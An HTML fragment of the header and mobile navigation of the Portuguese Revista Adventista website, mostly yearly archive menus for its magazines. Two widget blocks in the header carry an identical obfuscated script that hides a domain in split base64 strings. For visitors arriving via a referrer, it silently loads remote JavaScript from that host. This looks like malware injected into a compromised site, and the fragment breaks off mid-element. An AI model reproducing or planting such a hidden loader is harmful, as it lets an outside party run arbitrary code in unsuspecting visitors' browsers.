<li id="sticky-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="custom_html-125" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 18px">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-mobile-ra.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                            <div id="custom_html-126" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-principal-2" class=""><li id="mobile-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="http://www.revistaadventista.pt/" class=""><span>Início</span></a></li>
<li id="mobile-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Assinatura</span></h6><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span>Assine aqui!</span></a></li>
	<li id="mobile-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span>Ofereça uma assinatura!</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children eltdf-active-item has_sub"><a href="#" class=" current "><span>Arquivo</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children  has_sub"><a href="#" class=""><span>Revista Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2020 &#8211; 2026</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span>2026</span></a></li>
			<li id="mobile-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span>2025</span></a></li>
			<li id="mobile-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span>2024</span></a></li>
			<li id="mobile-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span>2023</span></a></li>
			<li id="mobile-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span>2022</span></a></li>
			<li id="mobile-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span>2021</span></a></li>
			<li id="mobile-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span>2020</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2010-2019</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span>2019</span></a></li>
			<li id="mobile-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span>2018</span></a></li>
			<li id="mobile-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span>2017</span></a></li>
			<li id="mobile-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span>2016</span></a></li>
			<li id="mobile-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span>2015</span></a></li>
			<li id="mobile-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span>2014</span></a></li>
			<li id="mobile-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span>2013</span></a></li>
			<li id="mobile-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span>2012</span></a></li>
			<li id="mobile-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span>2011</span></a></li>
			<li id="mobile-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span>2010</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>2000-2009</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span>2009</span></a></li>
			<li id="mobile-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span>2008</span></a></li>
			<li id="mobile-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span>2007</span></a></li>
			<li id="mobile-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span>2006</span></a></li>
			<li id="mobile-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span>2005</span></a></li>
			<li id="mobile-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span>2004</span></a></li>
			<li id="mobile-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span>2003</span></a></li>
			<li id="mobile-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span>2002</span></a></li>
			<li id="mobile-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span>2001</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1990-1999</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span>1999</span></a></li>
			<li id="mobile-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span>1998</span></a></li>
			<li id="mobile-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span>1997</span></a></li>
			<li id="mobile-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span>1996</span></a></li>
			<li id="mobile-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span>1995</span></a></li>
			<li id="mobile-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span>1994</span></a></li>
			<li id="mobile-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span>1993</span></a></li>
			<li id="mobile-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span>1992</span></a></li>
			<li id="mobile-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span>1991</span></a></li>
			<li id="mobile-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span>1990</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1980-1989</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1989/" class=""><span>1989</span></a></li>
			<li id="mobile-menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1988/" class=""><span>1988</span></a></li>
			<li id="mobile-menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1987/" class=""><span>1987</span></a></li>
			<li id="mobile-menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1986/" class=""><span>1986</span></a></li>
			<li id="mobile-menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1985/" class=""><span>1985</span></a></li>
			<li id="mobile-menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1984/" class=""><span>1984</span></a></li>
			<li id="mobile-menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1983/" class=""><span>1983</span></a></li>
			<li id="mobile-menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1982/" class=""><span>1982</span></a></li>
			<li id="mobile-menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1981/" class=""><span>1981</span></a></li>
			<li id="mobile-menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1980/" class=""><span>1980</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1970-1979</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1979/" class=""><span>1979</span></a></li>
			<li id="mobile-menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1978/" class=""><span>1978</span></a></li>
			<li id="mobile-menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1977/" class=""><span>1977</span></a></li>
			<li id="mobile-menu-item-5618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1976/" class=""><span>1976</span></a></li>
			<li id="mobile-menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1975/" class=""><span>1975</span></a></li>
			<li id="mobile-menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1974/" class=""><span>1974</span></a></li>
			<li id="mobile-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1973/" class=""><span>1973</span></a></li>
			<li id="mobile-menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1972/" class=""><span>1972</span></a></li>
			<li id="mobile-menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1971/" class=""><span>1971</span></a></li>
			<li id="mobile-menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1970/" class=""><span>1970</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1960-1969</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1969/" class=""><span>1969</span></a></li>
			<li id="mobile-menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1968/" class=""><span>1968</span></a></li>
			<li id="mobile-menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1967/" class=""><span>1967</span></a></li>
			<li id="mobile-menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1966/" class=""><span>1966</span></a></li>
			<li id="mobile-menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1965/" class=""><span>1965</span></a></li>
			<li id="mobile-menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1964/" class=""><span>1964</span></a></li>
			<li id="mobile-menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1963/" class=""><span>1963</span></a></li>
			<li id="mobile-menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1962/" class=""><span>1962</span></a></li>
			<li id="mobile-menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1961/" class=""><span>1961</span></a></li>
			<li id="mobile-menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1960/" class=""><span>1960</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><a href="#" class=""><span>1950-1959</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1959/" class=""><span>1959</span></a></li>
			<li id="mobile-menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1958/" class=""><span>1958</span></a></li>
			<li id="mobile-menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1957/" class=""><span>1957</span></a></li>
			<li id="mobile-menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1956/" class=""><span>1956</span></a></li>
			<li id="mobile-menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1955/" class=""><span>1955</span></a></li>
			<li id="mobile-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-949 current_page_item "><a href="https://www.revistaadventista.pt/arquivo-de-1954/" class=""><span>1954</span></a></li>
			<li id="mobile-menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1953/" class=""><span>1953</span></a></li>
			<li id="mobile-menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1952/" class=""><span>1952</span></a></li>
			<li id="mobile-menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1951/" class=""><span>1951</span></a></li>
			<li id="mobile-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1950/" class=""><span>1950</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1940-1949</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1949/" class=""><span>1949</span></a></li>
			<li id="mobile-menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1948/" class=""><span>1948</span></a></li>
			<li id="mobile-menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1947/" class=""><span>1947</span></a></li>
			<li id="mobile-menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1946/" class=""><span>1946</span></a></li>
			<li id="mobile-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span>1945</span></a></li>
			<li id="mobile-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span>1944</span></a></li>
			<li id="mobile-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span>1943</span></a></li>
			<li id="mobile-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span>1942</span></a></li>
			<li id="mobile-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span>1941</span></a></li>
			<li id="mobile-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span>1940</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span>Revista das Missões</span></a></li>
	<li id="mobile-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Boletim Adventista</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span>1976</span></a></li>
		<li id="mobile-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span>1975</span></a></li>
		<li id="mobile-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span>1974</span></a></li>
		<li id="mobile-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span>1973</span></a></li>
		<li id="mobile-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span>1972</span></a></li>
		<li id="mobile-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span>1971</span></a></li>
		<li id="mobile-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span>1970</span></a></li>
		<li id="mobile-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span>1969</span></a></li>
		<li id="mobile-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span>1968</span></a></li>
		<li id="mobile-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span>1967</span></a></li>
		<li id="mobile-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span>1966</span></a></li>
		<li id="mobile-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span>1965</span></a></li>
		<li id="mobile-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span>1964</span></a></li>
		<li id="mobile-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span>1963</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Le Messager</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1900-1909</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span>1905</span></a></li>
			<li id="mobile-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span>1906</span></a></li>
			<li id="mobile-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span>1907</span></a></li>
			<li id="mobile-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span>1908</span></a></li>
			<li id="mobile-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span>1909</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1910-1919</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span>1910</span></a></li>
			<li id="mobile-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span>1911</span></a></li>
			<li id="mobile-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span>1912</span></a></li>
			<li id="mobile-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span>1913</span></a></li>
			<li id="mobile-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span>1914</span></a></li>
			<li id="mobile-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span>1917</span></a></li>
			<li id="mobile-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span>1918</span></a></li>
			<li id="mobile-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span>1919</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>1920-1929</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span>1920</span></a></li>
			<li id="mobile-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span>1921</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span>Jornadas de Fé</span></a></li>
<li id="mobile-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.revistaadventista.pt/donativos/" class=""><span>Donativos</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
